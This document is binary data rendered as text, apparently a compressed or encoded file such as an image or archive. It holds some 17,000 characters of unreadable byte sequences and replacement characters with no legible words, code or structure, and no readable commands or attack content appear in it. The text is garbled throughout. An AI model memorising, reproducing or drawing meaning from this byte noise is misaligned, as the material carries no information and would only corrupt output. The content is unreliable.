8�H	�Y�n� �,�����$8��a1Z��e�m�.��Ac)֑�	������$��� n���P�b�;v\��P�8r�I�i !nx�'�<��=.6�I��>?�d�)@TU�_U�)YiU�A��Rȩ\�&V2�$�`A�0ĳ�`6D���KE���+Ə�,#r2,1q��ĸ9wΓ����ˎ|ъ?J���.� ���R�������#�����& �ʃ�/�@�1���ϓUn`O<'�&�����ϗ�D�9�d�'�k5�q��g�~���/��q5|Qi��T�T=���bE�w��k���ʅ�C<�D��"������(b���^NB���(��U8b�kpy��l�qxaGj���� V��<'��a�]����}Iˈ�FpB(�fxG:��wă$"����S�<Ce�i�v^Ɲ�/�xB�t�#$i�"#Q�?��	��%H8Z�΀���>�AK>�%p @���?�*V0%+]�
B��[u�*�"�B��O��,lQ�в,�8�DS�����"fHʁ`�12����(�a.S�$1l� FȬ����`���AP��� b��
�,]�<��y��Ќ���%0P0�H��N�E�a�P�`Ed�s�Oi@ϸ!��!wR'6��\J!?��Ƨ����H[K�*�U�
k��� �+��
l��h�B���m�$��7�P_���"'��c�Q׹���r��9!s���G���60�A����B!�q�B��Q0DXذ,�˘�4Qf#@���$��a���Ni@��;���;3�N9����l"Xle Xt@O��:v����h�B�SR-�%׃�;5V��~��C4هB�
���n2�K��iK$�򏵠e�H��"�q2=B��,H������)���T��v;�� �PK~e.�BU����V�tI���E���<ZԢw��(u��R�=]�"=��5�!Eꌓ3�<\VV����?�H��
���T˽9'n �Q4`��j)^��?�ƫ�HH�\�l��`��Er�f��=Ѹ���ҲB�􂆭�c	<�f6M��ce1�*�G�U.gN�؀�+ܟ�A`S����T�m.�#&t�U�*��]��^��%T�$�^F�˲'�K;�y����p>yCh z�'�g����7B�8�H��Kv">�ύ�&B���*eM)
$�IK:*���!)QKQ���PY>�H��Y�� �0)/��ȓ�Tn1h���쮦|��r\���m��1���q����\+!��n�%d���$�� ��ly�š�5}VS=m�ӑ�9�Q�k/;1{�Z��M,�$�`Ý�[qH �+��?m����;	�M`�>"AYD���-����}��*��M�,�DA�Sbu���m	��|���sr��n�U�6�Nt`:s�@�
��OX��V�����8�V*� ����Q�Рeѫ/-G��*X���|e�0�9$��*����z���p#�`ҁ�9�{�����h7@&H�B�F�h��=P�r���)���B0��CVH�FȐǇ��O��-1j!�be`��ap�ۘ���1�#��ݓq�Y΀�a��Nwv����d�� Iƶ0{�de�]��]�ő�s�g���Ǽ�@Qg�RB����!j��q`�vkQ<�HWr)$��=
�8j������	�ȣ��>�0	�4*�4A�8ͻ�Zᚰ�00���:-�0�k�y0;��"/]�=<!�G�==aA�+ޚ�!@.��a#�b[�8��s���A�.X��Z21������ -�⨦�H�m��ѻ(Z�?	���y��z�l�"<��8�`�A��8��R����C�6���,�x	Nq�p�>j�4�<	�8�	����p$X��谷�1Tk�)Q��"�����UB�x�d-|�Q���p��V >> �����!4� l:��ABfc.�O�A�+X�͠��䓜3/�Ó�é��)r��Y�?Y+�PCsXh�v#H��KQ�?ç�8�4l���M�#W�<�0[�ۼ�����H�`��d�ʐӳ$���h�����a��-�9/-�}���9pY'�0Ѓ�����!L�dS�����E�F[,6b��6����qX�����9�<ɓ�{?��� ��{7��FmȎn�?9k�'+� q�3���Q�\Y#OI<\��xR�Çc�[pD���L�G	�#Bt���K	�F"=��IB0�gY�d�ɖK���1��4����T\���V��`6>��Z� ¦B�B���eK6[�IpB�k�40��B��㓞�3���j�xk�rb�r�Bw�,�{�����ޘ'6"78�Ú��4L��ۏ��GG�����xK�;�E��Bt��>35e�!�I�ľ���$+@ B)�H	Z�8{"'j"�l������! ( >b��a<��K��2g�%#g3�a�'\�����˖#�P����M�X���X�6S?�ӎ�A�5CvC��i�Іyx�uJ���������C7p�5���8���[ �"ϰ��̉	Լ\q�~����O�8��˶�D�;��l����%�8Ar��Ji\�T�������u� a�E�+��;�8H2e._J�8XT]�I��!�'��Ȧ��1��3�X�+�Fy�F� U���vÓ! Ija�<���t������~��;KR`
��K�RI�Rk���қ 
�(��JӁF�$�!�J:��i��4��\9�[�,E:J;5�\KA��@�V ���O������SBC�W���k�6-�]���1�TH�t�H}��4��*��t?�4�;eSʀ|�ʋ(	rH���8r����MA8<K�,�p�)����U�V�T����a�R��	����F�	�� ��A�� r1�uȱ1�3:m��2�83�k� >%: ��SF]>y5Ch4���K���Т~���1*	yR�nB/��u���[�/|X�C ��4�Te��(�xb�J�D.ؿōգq΁��K��	�l˕�ܙ���\�(V�(֕-��
����ِh��Q��H5�xc��Ӗx�āڥ}����>!��BJ���s��t5�u%T��1�ZDU�P�	�:1���P 0�*�I���Բ�	/"�np��e3���l�Q3d?w���t����&�X��{R<u\�|��v��?�\�kٙ�@`��*�,�,_5Vʫ�̋��8=`5��@�[��i�оtx�qh9�H�����hl�(����lhaCP���O�B}PCm�N*W@�p�iSW`�]��b����+�Ȧ+��ݹ��S;���d��[��Q�h_3t�1~�뀺���#� ��_`��ݔ8�N��M�\��<�<`�\Нى]�䰡������83-1�RӬ�rӑI���]�[�h��꓅�_�Ѷ@ �Pz��>b���v�05@1�i�eC�aB5�bk4���.vR����}���T}����.F���pj_��j��b�㼳�xS�� uܙ�'����M�s�*�N�Uu�\u����\��\�t�5
EF�Њ$a��3 2��0�1��8+ع����k�� �z�)8�@��ZC5�ue�d�5�e��᢫�ȋoȖ� �8�-՞���V;q��,�[���b�������#��X�PNJA7�'6�������3b�(�э��V��jk�cC4VԵ��K�D�S�����>+a�J���~?�N�^��3p�:b��Z���Z��eC��J���A*%|�80 #���l1L�-h��2_�C+�`f �&������N����#�G!a���9r�ȧ��>�ݮc��dB�jIkgҍ�w.0I�#���� �F�g��G�1Z[�ջ�e��E�'H����dt←���C�.���l�-��^Q����e�w��.h��p�'��J�T,���ĩ���-F����}��[�}p�%�c�s #)ձ�u��@#�������ى���:�\Li`�Ɖ��d���eY��G�Ӑ|�(�1��ݸPS��>P�1���n�d�x/pbf/�T���k�������U��}��U<PX��� ��:&K��oȋ���^�5�h��M�q����V�W_��iU��9'Ȁ��"<������qf	7,� R�Ή_]��	�����Ǘ��b�q�9�hEf)�XL��}�p;Z�"�=ٓ���r2���.N�u����l���q�AX�a�o�B�f�_�!b���jId��J	�4�C�Ж>�uA؋������p��s�`���-�i����;M��"�1ʃW���t��j�,��nd��A&���B&nEb�}�`�0$ �Zk&�m���n�>�4{����?��Mv�q�	x7Vvz��h���.s%,���n�Ԙ6�E���p��v��Cg"��۹S;=?��Evt�Fm�X��"��SEgt途li�bR�r>����O�j����v�Ϊ~`� 
H���񂋚���!��־g�*�A�q��h�i&���i���4#�.��ʆP8�P�[�oCE���rm��(PY��3Q�Z~��^`�Y�I�I��b"4�J��l�f�/L�=�������sw�F��6pv Ջ�r����'6�?�g�6�q^�bUD��~B�~����j(�+�j�<�0��Fu�A�e%��@�#�:���t\������lݲ��Ǝ�?�(��p�A��
lp�Z$@VZ�ˊ8O�'����Z����F'@���C��=��h�
�t��%�t\���4�M�5mT�eӦ����)@V�I�\"Ȇ@��k�
�F,C<�׸aDG�.?N�t#���H�,X�_��O�y�@ɏa  �?�0"�����h*�����`�xy�ϋk/�m����e�!����!ݻ%M�qsJl࿨���w-����ԊH��ݨ�ܸɠ+N�2i�!�b����OM1bN�  ��?'���z�@�@Gu0�?�4�c�%T]V'1��up�`��VBo��N7t7d� A�$�M{��c'%V����bn A�np��&@���Y����?T9㌚	  ��Cl�x[m��F�l��P@��?V���;�,�Tr�,�\7`$UB�e�UWO8QW]tЊ�F�(�H�tq�!���$�!@�w�L @'V�t�}b�P�?����?K$����ť��M�Wp)�;O��Z��V����5�,��\lģb7C`4R���X�����c���c�}�J^�do�4�5�{`��s�I��Zl_�F�'\�&'7qq65�S,>f�t��yPtf��="�w�eԜ��`�5_,���@1�0 �L��N��`@���8���T�'%��U��6���֠��5,�q�V6R'=��v�F=�N<��|#А3f�7�%.�d7Z�o�.n��g��V`���h�Y�O]�K�@�ᆛ�d��ojB������q��(U\K�0uO���dYh;b�P�ٌ���4�I-+ta|0�ԓO���˝�tC��C)�*#���;��Ԭ���s�A,�[�Dݳu��lY��n��51�3�I��@zH������Cb;"&�?AV�m�)R��ę(	�~�Z��,�$�1ܖ��Da��?Z`��	$
Z:N��8� X9�A�W��<�+�!��J4�q���>�� �G>=U�� �� 7����R�CCQ��ͪ9��?����I:�XKt�V>�8�OxB��f���j�rև��c����8��)F1�����#�͐�����v2u3h�u�+�Mp���I�U&K��L�i��X���9vj��Hd1�,���Ff�(鐑���CD�T'�	}��Ls'V� p��@�T�$м�	�AvZ�E:���D�Gi��P6��@��,g1�ZB�5��`��؀�\��$��W�>*�:(�e>�$�@�n���6��Ko0��?�8OX�_��җ�8��`�G���7��)=��S���9����uĩF^h ����".�$F�Ij���٧�	�1���D��y�̆W�����Q���9E�y؇�9Ψ�*-��Z�֮(��7N��|�-Yǋb�Gl���?~a#l�0@0�� i$D
�HG"�d07��2��
�?�Q~�f_���(G�����#�q ���I��T�Eԫ�1�ᕟ���l�v����ڕ�T�Ô�԰�%���N�A�� Hy�������jD�^�9����XQ�9ϒ��!ͬ�A_]���L�789��[�-d�<�#(���� 9#'�IJ��j(:���_���8yAB��j*iQd�m>�f��L��b�*�B�`�[���p�@Y�����>@n*(f]fbj��1Iu]�Y���I�����i T1o���^�&�-SԱ�91duy wB��a�a��Y��Ҩ����� " T"-�3G:dg���$�3U�d��.)i�������D܈tM�9،@��I�.�a�yk:5��x�̙�Xu�����]��R�jݔBו�3!`�	�c/�,�N13�|`C��5�|��T �z�w���2�)-�����ql#̪�<���rCA	����Þ�l�Qau�?+O���L��H7�Ѝ�۸ <
��'	���֜D����A�YF�˝��,��,4�
z/�4�Pe w�FGD��.t>]����!����AJ�1�a��5�:�&�B/�R��*q)���CQS붥��贳j���R�E��� H�^���v�Dτ1;a��LJ2��B��r�0��ۂ�%IE�$�p�8:ZJO\>�HI"��
d9s2��Gd���z۞Z�[�tܜ����ŬO6k]��7��Nt3p\?�Ous��R�!UPPm�wg9�z_?_�y�v�DfcԸݧ��E�(�!-�ܩ�����=�S��`���,�� s3���&Y�!����)Iа��H�g�}�k,�k��m��8�(]]eD���\�L�ɝĄ[�d��
��J�J(�R����(<�L`��8���G�DS�|Ȉ|P:�A<0S�Њ�����N�u�{��:�������E,K���
aA4���]��H���cV٘ݝ)q^�%ݸ��`�B���5�eI��X�f���l �hyn�	 ��	�H\|���|y�y�ԅ��Tt���x����^�4�}���}�� ���`A
H��@�|P�]�L��~�����[唘є��7@8L�LK]mܩ��� �>���	D�!��D��	������B��l�I�?�`,Ԃe� �ĝiltIh	��Ň@�Tp�Iq�_9K�0�A,���(K����Ȕ���F� �PSPԇ�1�����p�7�C�݀�`A�����`II@��`�8�?������;EH�pw�W7y�oq�<�	F,KzW�؝T��Hb���@�h�6�M@%���O.I#MR�\R:f��������F��=�_�H[�]A!xT�7i��lD��0D�`\�J�m�|C9 X�(*��\WD���� X�p�I6�HN�L�e��ڇD�䒲|��E8AZ��@�U���`����Aٔ�m��	�%� q�F>� ���h���QX7��cMV�C^k0�@��lP�Hpo�I+�� L]M�ʹ�L=LV�����]�] �F�y�D�0m�]������ �;8���(�'jA6kerLޜ8�?��Y�����ԍ=�X��}=AO�%P�:d��2"��Q
%Bq���]���I\����-�!�� �y�����Ն ��H�I�X<��t�y���
L�Z-Ւ��0^�K}�G��0	D���Yd��Ħ�Z:��;L@�N@@���|t� A�g����LS�^h&�L�/z�a�E/��i�:���q�Fp]m�*����?�h�E��olF���cl��!	� 9�#�߽��(i��ml wʇk�F��A���`� a�����
��!2�7�gB�C0�yW�����N��� �� ��?��7L��G�buq� �X�I�����J1��K���Q�LM`B��
.�&1�S!��I�s��m	���m2#�%��h�������	��ꌰ˫��7�9>��,�kl��igk,i��F�I��d���IJ%���t�xA�HFD��%�8�K�x ̕J؞�u�_��@�M� &#��?��I� Vu֙����`:�C<(E�����]�R\��8L>�~(^t :�B���.�ҝĎ���cP,�l!��p�����(�"5T����h8*P历t��@D��@���Wr��rg�D�������J��I�9L1�w\��J�@�5(�yDbp�JD���bHOvAկmL�2�+<S5��G���k+r�RH�\TaX�����X�u��>�K:K7����V|��5�ș��Q�ћ�|��8/-�vB|�����_��ܽ���!ˮ�l�������lx����,��o�ޯXኡ��iVjr�.�p���/��G�UC������j�z-|d�� �b�	��즍�q�nϘ'��Jz~�F\�uX�0�n��� GTi�A7��0�^�����j�
�����m�_� p�]���~�����*T�!"Q"�'��Iĕ	w:�m�0Z���r�r�"������цTp��/�%:&!p����ku!h������)4]/�
��6N�~�5���>ErĖ��O��?!8�C~����:��N�BX������?��H�P��������m����1��1˳8� �K�!��ˑ^'�Lv�nRbX9N�� ,A��?���	�dN�0v1<�\:��0���V-+� ɠ׮�X��zçDT��B�D��J�q�	��m]}��_�>��<a���5�.3�4' ,��UWp��4�7�L2�*aA٬�9���1I�@��hCA�� �<Pg� "<�qm��h���fp����+H��<_-A�&k?��~���yv �J�B
%��I���N1�2�I 9�kN�tuUC@ 1^�Xxs03�ښ�O�gP;�i�8�7,A�B�CG��V��� -7/j���Ȉۙ�����Ȃ��uYo��4�߱uw�4T��c �hEZ��kpg�p�M� ��;P3yz1��0݊�&
?�c�9�@�G��u��e��?T�(b�G�+Q ��u�l�I�"	��v��Q�Cq���*El; ��0�~(�� ��;��N���<��}es��[��4$�@wèH����}��C,�1�+���w�3r�pֽd��HÁ���7A��._CA�B��8�o/��v�6v���T�,]�m���;����H�R�N08�� BJ����ID�(�i:�0A��xZy�6�Zt��r�%7�3����̌�)�@����cD���8�F��h2�otO��ĝ|��:�w(�wk%ɒ�I,�c����_�s�giX��0a�"ۡ'�y(eP�zЯ-�`7�:���^�:1<�\�E�U538|����S��_/H� �G�tJJ1bڲh����;�q8�I���_�<��-:ػ�6����%�C4�Ü�z�*�ŞtU3봱�It�:�F��I�����@��@ �@���X��=�</=���3H�?FxI"���|���n<�I9晗���@�����%w@5'G�Z��[t5�=l�H ���K$��_�}ːl�YAK{-x�\�1\�p�A���ۋ�-_Ui��Qv�A6�A�����@A5�V��� j��(�쏞�1�-���@({(��<�,6v����ݴ����j�i�^�"������4Ѭ�I����n�Rt@}�z5��ڿ�c�8p�	<��+��q�'~'���"�LJQ+=#l
@`�WmĈA���g!���l��	�e����}�6r]�uࡹ��ݞy*'Ĝp��l�e�S���t��)�ۿC&U�P����(\��_¤6��!��dH����R�g�@[�,Z�j�r	�ԓK��p��,D�t��@�(qZ@�cE��,R�L��!%;�+C��ʟ?~\9�hZp��B�T�%���B���4�ܑK7��n+����'ʿ����0��C�P��hc%�w��-!�Qd�q%�ż1s��Ǝ!Dl����nC��˦��ФH;@G��iA����!�� �V0�� $$d�j�EÒ���x#���R��N<1��:�D�8C!#dT��.��G� �+)O�2+/��y�O����¢
�`l�%F����:�l�%�	�K� o�w&h���Ĉ�"� �(FHN�ҍ7F&pD4��	  ��t�m�נ{c #(��:�&��
6$� #�"�l�Ɓ�$�dj�=��B�l����v�G�k�qլk�	�<�@= �0 ��j�<Z0���dp�"�DL�,J����\T�,���`ͅ,�ǓsLjH���.�W#�h-�(z�����[b��ށ'�2�����"�l�x2���68u0���m�b�'�(p��@{CC�o��������� �x#��Q�,ph�H��b�t0/2���I��ԃ�+��@����1��Q-��n�h��.�i�4\A�P�#*���Q�j��իP����"�ڳ�-"��vk�0�U�<�+�q7x��H���#�0@�	�#� �i�w�H��	
��<�����h�<��A6%�-��j��j�=��BF�w�q�@����@�.�=ޠB �B�F�b��l�"���g�u�D�
��w�����Â��&���Q觜��O(���<���	�j�~��B2�>0�!P_Q�X� ��eo%��@-��f:a�_r��	�Eq��Q���qY sXA���K=�[�J��օGL,I�Z��zA�x�?4�l`w����F�;���l�p�8���	*O�S�l������@����ԅ!~����(��%�:��B�?�g����0�T�O!���?Z�*�tM!ȃB&`�i�Ē����@@C�R��D���zk�����%z�� :9C˵PG���e�,��Bd�j���%��1i1��{�D�Ń��T[���f5��8G��Ġ9h��85=�cl��7�����@{M����!�@+H���yRx�H�.�gFI7��us�?� �� 9��H�D�jS��Y��k�#�@���&����`��fAT�e.���b"Q�[ QO��&���F.l\'4./i��R�������)+@iQ�I� 4�]��D��D.�l5FhS����c
��Wrx�䍃� �V���$z�@��a�T����	�t��&(��n����`(d�~Z�U�������U����� <%)���,T�i()N����'��)>���� �Z�%� LA�t��0�p�0{�K��G��Kg 5uAb���CȊ�1J�����X,C"K�������mF�;4�M/�[�<'��q "*N�����<�l���ž�T����H�^x4̉�$������2�Q����@��XU�}M!m��8:i�N)�X^��|c��$P-n�p�Rȶ�|�p�!\�׏�C��E�c�d8fK�`+�jA�ΊA��Q���k&(ķ����"C
�o0t�2�L�B=8E�b1���
`1���-zsi]���0(�bMmh*�,0����
Cd6)ņ���D@���($�����jj��B,�d�@HB�����J�E,�n�(��E-��rْ�)�QZ�D���s[.Gyq�u� 5�q�� q�8�8+.�2O`�P�a�L�d)@�0D �0���@����M5������
�S���x�C��z��K���Ul�O}�'�����@8�J�!8y5��8t!C/z���l`���OQ�#s�>�1�Qց�6��@
��T�(T��_�k�Rҳ�l�>��b���D`.:�t�[T0��q�K*^�Zoz;��� ���O�`�*���O��H�����@�!��������L1x�iS�(`��]��7 A=�����S����\���=�mN�=� r��t1�  ܛ��gs�w��]c�MJ�V�}T!��}��ಶWQ�D�FJe���q�.���o R�?x�J��E�@���F� ����"�*�]��r�*q����5����s�IIBL�./g#@�� �d�zV�Ϳ��P\��A1�l!���A*�y�@~�v��(��Ԅ��K�"� �@.j� �� �T�o���� ^	-��j����(�����-����
�fy���Fl��:�E�+)�-)XaM!�E��K�z������-�� ,������z@q� �{2O�@�z+�PM H:�����\*�b��V� �Bg���@*P�j9�.
6 ,�
BD�Nm��P�~����� ��7�a	 �J���� � |� )���ǴoVj��a	d@��h���"n����">$��M!�A풢6 7��C��.\�����j�-����"g�.t�qx$H��q�G\�����& "���V��d{��� ����\�劀
R�*�7 �[��<��\����Һ��l#�|1�pS�o�������
��p��9(�
���!��< 
Ab,`�����#��������`$D|���m*de���n�K!ޯ��A�B+��9@I;h[�p��bp��.V�qd�!�eG�jB �1�:�a,?����LM�����` ��D1	]R�`N� :�Ŷĉc��P�G'�(9|F�R9��@R�Bx$�o�������)��6k��(/��"�h�c�� "�`h�����p�=�G-�p6咊�.�GS+d`�gy����������Q!�BD��o�B ��bM� ��G��.T����/\�c,ԥ\��Vsf��` F��.c�Ԓ�G��5(��4�n��ҩ�ERFL.�g}h�D?���F��:���)�&*����9�#�a	����<.�$�-��،>�3�X-����m83�> ?�B���
���M����A�-�s 8s�,��+-ӦPH�Bg:�"�d�Ҍ��3i(!�F��-�j� IM�6���0E 	l�l�xT b�`#Nxe �e@9~U�`XoC�B ����)�3)����JG0���Ar���4�GSD��Fb$��k��������@�M��N�N�C��n��������U!����B^�9b������%�4S�"G�J!�M\:T)0S�n:��A"�ޚp5E���FIm��R:WpR�U�,������r��
� ���WD2&�`6t Y�ϧ���U WdEƂ
V�Zq�(�g�2<<�#6�[�5.�rU�nU����5$`.�u��e^�B�Ă��,���Ղ�0)��,�*����X��G
��v�:P�P/'�g��Q5�
� ������:�r0w)��$�Ѱ(�\�j'=.J��!(��"n�Wi�(? r�V-��s�Z��pi�"��B/�2�_��#��[Õk����\�r-���(�z����!�ł~K!� ���aP˗n�Q!���B��2�F) �~
��BQ ���"�-R5r���\�`���CpE���/�s97J�i]DQ�0)XQ!n�V/8i6v�¯d�+v�"�,��c�0p
Z�`�K!|wi}��cҦ����GL6�yס((	��U)�X�j+�3VoF�+���Osɦx0�"�6D�!��O+����<�۾@ �e..�]'	��]w��]�A!:�� *���3*�Zs�5w��,�G�bGɉX)�<v0(�*��|�N�V��� w��h�6�b�5ts.��a�S��k3�K���)VeV�W���N��j2+H	:�O��tP�!y�|�",��BaYz���om8)��[��.u��C	�˒�\rf�,�]��!�WR���J3�r9���JT�ҿX
b��Mf;�+#etp9K8]p�q�lG�hUYy
w.��i� ����h�Ǉ_�k�q\�6M�O���V�%?YJb����+�N����7��0˷_���"��+��b(=(ZJFR���p���Ir|�.�B��Ba:���T�5��WġYw������H-ʜȶ`c��cŉG�#e0�H��+|�"����@DxJ�i_X�e�B B���	-�X�Fd�W<����� ) -��k�WM{�*�N�Q�"���B�k��_�1ʷ��o����_,4$�����Ю��_������Y]���G�q)�b�s���Ur��8�S��%ˢ�`�;���z��M���ƿb#N�f�3�Id (�#P���v� ��ZFy��z��,\���,1�S��cS�3,��V�Ok�l�X���MZʥ��Ҙ����@i:š��/H,^��/���Y�8tqʷ�-.��2r�q�!&��X\.-���r.%�����W�DD��x�`}��e�B�/�\���f�c�"�~���#8i#�)����l����w��	[�]@A���b븃���[��M��V�)��.[@�#@��Ԗ�a�B�����Y_������C��n��n�7���9�`��0�΂,�u�6�|$���%k��pz�h(�9��A D�w���xw�D�)�|i[YA����X@)nP�^$��j9b��A��� 8�q�� חV��ⰵ[��]!�
dD�"��@[͂yy�k��k������x����3o�+.n	��ɗn��@�B��?/�+����b�X<)>s���m�b0�*�p��g
�������\�r�|Y��i���i�i�B�n�*��`p���9�B�S�
�5Vcc{e#�@ ���{�])�=�]�f��"{��VbY!�')� �D)\#���,�7�p�T���_����������~��mOт��A#-��EG��9��!��Z�EA�� �a�f�����=EV�G��q'IP��l����"v+�k�g�6~'�[�^�������~��l�*��f	$$������kڦN11[�B��x�C�7)���=)ځ�g���C T��~�{�VZ�9�-Z�-�,�Qt��"\r�aA>S-�Z��� R�(�߱��8����")6�W��CH�1b�C��F��B�ÿjX�A�bE#+7$8rWO�����e$(#6X� �Ã9S����Ҝ9�8�HNO���'M�_�v���_Y����ub$�����w����sS�	P��'�8o����/ܿt��Ip�D�<�N_Ι9�M�۴��!g��orR�0Ј�sZ�$�ROXo�=;�@ؿ_[���ߙ�fH1"A�B��P!R���A(d��Gn�g�
�� �I`�HF�<�b���3�P�9�
D�/T�K5E�?Tt�?���n�-3�d�K�#VN���Y��Aa�?rAuW^T�G-6c��ؘa��h�c3B�����(�dudN���
T@��iE���V���U��E�UVަ�UP-��`.��R��oHAWs
!d���	�OFu}@HU�C#��BJ�g�|3�V�|��V!@
�9d�@ *U���)k"%l�āV$a<�9��AY�5V,Xb���@�l0�^7��LfN0��`���Xa�$�7���͵9m���M�d��8Б�A��?M��Lq�J%]%�8����ӔQ��?a���>�iE��ܦ��T��q+��zgw#D�x+ɐ�?8���z��!+�$����o�_N/8 ��`�k���!��'�;��C�8���Xe-b\]�(�[P��E�#c�56�7�-����~�c�)ۙ�AB�eG�@u��)�����Rb���X���'��X�� ۂ
�q� a ����E
w:��\ !�\�tE�9�D�J7�$�2Ip�K(����T���Y�����l�EP�;��] ���F.�����=VZV�5�@���4i9���@h�#�9j��/F�[�/�#���${-��N梑�S��D��8��%rr���*�⛔�3)�a��W+�S��$� ��/����w�����'���q�L@2�YI�b��������4�)O=�e"\��p��2Fӂ?�!h�@:�V�Cᕯ��4�A�SQK�?�-�|9!̋b�t(��l_�����XkF샊�b���!n��k��7we�]��
"e#%����ʿ � >�?���A��I�].'AG��'<�IQ:Q���:��Gt���p��l�H�4��(9a��Ub��Ϗ��b�{�dD"�ˈ�r�<X�H��Fo��Y�V��5���}0���`�L��/0�I�GT��!_���%J8w!2�\���5�{�8T(�p�,�`��eNހ�3d�zQ�xB��T��<� W&���>Xh����g$e(�*���$�@,��*'V`C2���qd1��	ѯ���#�ю�����Vja-��hfá���O�V�d�'G��O�N�G�߸�z���J ��ܨ\ʮ��S��!&��������sh w�Hn����p=�i�|ޓJ,� tPY� d� �g�9� �ȅ3�u��c�7�D��Uс�+g�f/�<Od��,�i-G�+'d�u���HP�:���8!kdtQ(VO(���^��0�.p��������.=l~{��vf��M����'%�@ �Xa%�FP�������i��48�h_}o�B#( rx����JC�a�'���s	##�R�n4L9Y�Uꊍ��4g]p��y8�u�0��E}m��Υ��]�L���a󵯖����:s�%u�~[�NjrT�0�
fI���] �|s<
C���W��!�TC���q�1B˘��|Q823-�TG�a_u��e�8ם� ���20�D�C"_�b9Yl$��K�'�]��D�����_��6����X���u����+��2)U�C��\��. �Id=j��C�����ư�Y�w�$-�g�;���s�g�C��]t��K�"�g�*B�4�2{�� ��!	��w`�	��(���9p����V�J ��r�-�$'\��b�3��
��th�����j�i�@�!���F���u���4&fFׂ�b��՟K����e\��cE�3��=Q�z����#�P]����hE�a�҈{ f���}I�2;s*g���A�R�qL���F��"z�-�� �Ĭu�v�:����YcSca�M�}񁉖b��U-�{lC�l(��ԭ��>��h���6�oa/E�@�.mB� ��D5x���
ڻ^�՝y��^&�W�߂���+�N�q�ky[Zp�Ia ��_kNP9�z#�7&��t���,?�ֺ�So�xy����5 {��5@�j����1�t&��qP}�ͧl�"9A 'VF�-P�5�P]��F�]jd~��5�����\�QN�RN��CF���q7p9 v1�e�����Pl=sw��
Lχ)P��lXr' vP�|`8g�VxmP$����U�'N�3G<�5����	 -��b^#N�WN�$zSX��z�q��'	[��E�g�$���{��1��.u'�~���P���d/' ��6|[�j('Q`D"�1.�/(~]�h/?��s�F~u�s	��h4��,�b\ȕF�$Vc��F����u�2��f���d`��F_ʆu��x)�4(�W���
����H�{��q�'���ѷ������|a��Wt�7#�b6/r6�5-qh�a���s�����5*(nt�U3�5�UG��&_pjgv�A-EpB����2�δE�p{�S0SQwl�@
ΤK=e��d����g���uqw�%W����X����X$�*~AP1�����c0�>�et	-\I~��5��h4V92y�P#�G�p��?h;g�e�Xvyv��p�jj��nb[P�� 
��� ����)���5����i/����P��T�Q	38�9=��c/]y5P�^Ih�fu���F�	 �:�QՋ��3��G"��!� 'l^X��ȍ�Q����}I���|D����(������`�Ɖ�8�)�OY��X����U�"px�\3~��b_)?�����8~��hhćvh����I~Fg6-��ƙd����z�W�H5��90q/Y��q�	)q`�Hrx��h�
�p̘�̷�����)��&��P1,���!��M�Xu�yWգI~�P��Y���]i)~0�yI�����`��6-�xZ�q�)����):qgv��f�����ژd8A2��k5�z�/U������P[��&����~�����eV�5sؕ6ڧ�j(�S
��隲٨�5��MF*-qؚ0��g�u�蠭�z9pj����δ���9q ��sv���2-�R�8��	l�Ԣ��/�3$1H�91V��U-����������~'8�>7~�:�ބF���z�9ѠZ���^��F�xF^ؙd̙Z�jW7v�|Q�q]�A�����w�z|��e��! |1s.�U�Vt��bi#G痐qH~P��S�k��gnF��"ۭ�ɬ�Z�.刦�j�d��:�4y��
�g׉�����J�'��9}!`�c��>��bq4��ɟU��ܧ���[9�ر��:fS4��a�g�SI_�3fڳδ�91���p�X��a8�&ʔ?+��w�僪ɴX���bG�qX]ђ <���7��)�/8��Q#�	��	3��Ӊj4��.�W�W�|ْJ�p+�f:�8���qC��Q(�r���x�����X������l�w0j��������g��'�>�Q��
~����w����z���k~�����!���Ipw��q`ʺ����|K��(;�����ˉ���j�Z�ї��əP�cX	t:bEU�Ii���Yk�[������\�`���+�����kʲW���[q�8��w�P��PQ����qk�7K|���|M��/��40��D���K[�cc����
��Y�����j~�H۩	н⻩���l������Z�C	��v��n�L.,�?��w�p�Xq�ķ�U� � ȂL�~G�.��!#��cs6P�n2�����ۛ�aѴ_����̋"��j4P�;$ �K���'Q}	�yk��	�{���Lh�����A	�p���#J�2U�Y~�*l#\�O[��9���nٱ�\vW�����%�\�L)dZ���\ˏ阹�L�H�s;��j�z��M=�x�bN����΂�YC�#˸0����\7���+ ܽ׬�%����7���������q����9�q6�����?v5����lG��,�i�������B�'8��!±Y��*�=���SW�fg�Ω�c���� |������el��w
�A�&/�3���LsmXF�rG�&�9����j
eX|\a<�}�a+pA	��/��P���v�{��c*�q�́�H���v�[�l��;��K���\x�5��15�R���Bs�t�����Z+��4́��+�i�},¬�M 
��ʓ��UfI=���D�vr�6�u|�@b��
t�Ҙ=|��qH�2D<��C�j!=�5-=N��փ>�>�֩/���Aԭ��߻��*~�]�#�yɝX�f
'_՝'9����X7l�p���_�	� �)��a��Z�H�ϧ�Ч��kL1�}�MN صG��U��ɩ۷M���K��g�H�����L�^�����p�;��jne�Yȵ�1�1m|l�<�*�f�i/w
���|���HL�����T�!$V(~�uH�+���=$�ә7�;m,��Xp�G�Chvd;�9�tLqFx�`���10�*)��?�{�y��YZW�l)�Ǻ��ə��U�'ʐ��@��i=�V�,K�<� q�yHz�������Em/]}����3L��0�rZ�R��_)��K.��w���K��PA����P2�gcf?������X���V>!���V_�ДT�ŗj�9��3.���E(�劲�8��z{f�9|i�v�eC�,|����C�ml��
Hg���tx2������,˥�]����F�?��l~w����@8��
���u�'�,,l��K]ql,�f�
�n��a�#�ywXl&X΄4ʷ�{X-pE�=!�GNL���>��`4n	�i>'��.`�����1�W����8��"+$_{����n���������Q�VE���i.�x2�񑺕�Y#n~�$\��F�w�'+�@(�S��U���p��oV��9��|�LY��%
������˷����=m�X0-�6Y�b�Ŵ����m��-�W<�0�h�2���u׽0�Dp�ے�K먦Ah�e�Bu��{~��3e��ڳ�}�m T�t.���	��#�/�8q�"D�0A��%N�/�E�	�a��`�B�� B�H�Z�c()������)��{��`
�(S���%˔�樑�Q�{�ђi��E�H\ZpU�@U�l�/g��;Yf�w���d'V`91�VZ��#A�3	�|xP��v�رd[�=�\l��F�
&�� n� ~�CYu(I�Sr�9��ʔ�
"-��hk�.[w%�� /6͒6�o��]u�6g�1=��"W�-��`[��s\�C��2�ؿ2��u�o`_��� ac�,1&��Ѿ���#R�,�a�(�#04�v+�Ѷ�Ȍ�z�E"�����7��m�

